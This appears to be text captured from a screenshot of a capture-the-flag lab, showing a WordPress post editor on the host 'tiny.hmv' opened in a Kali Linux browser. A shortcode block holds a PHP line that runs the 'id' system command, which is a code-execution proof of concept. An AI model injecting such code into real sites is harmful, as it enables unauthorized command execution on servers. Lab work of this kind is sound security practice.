 tiny.hmv/wp-admin/post.php?post=42&action=edit
120%
20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Restore Session
Update
3
Post Block
Summary
Visibility Public
Publish
URL tiny.hmv/?p=42
Stick to the top of the blog
POST FORMAT
Aside
AUTHOR
1 admin
Switch to draft Move to trash
38 Revisions
Categories
Tags
Featured image
Shortcode
[/] Shortcode
2
[php]
<?php system('id'); ?>
[/php]
Post